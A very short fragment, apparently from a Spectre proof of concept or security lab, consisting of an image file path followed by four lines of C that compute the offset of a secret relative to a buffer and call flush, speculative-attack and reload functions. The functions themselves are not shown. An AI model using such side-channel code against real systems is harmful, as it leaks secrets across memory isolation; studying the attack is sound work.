 size_t larger_x = (size_t)(secret - (char*)buffer);
flushSideChannel();
spectreAttack(larger_x+3);
reloadSideChannel();